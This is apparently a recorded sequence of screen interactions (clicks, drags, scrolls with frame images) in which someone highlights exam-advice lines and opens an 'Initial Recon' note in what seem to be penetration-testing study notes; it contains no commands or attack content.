
- Highlight The Exam and The Exam Report advice lines
drag(385, 428, 489, 426)

drag(377, 444, 550, 445)

click(375, 306)

scroll(341, 262, up, 5)
drag(386, 252, 381, 96)

- Show the Methodology > Enumeration > Initial Recon note and place the cursor in its network scanning notes
click(287, 115)

click(486, 173)

click(443, 149)

drag(388, 108, 376, 359)
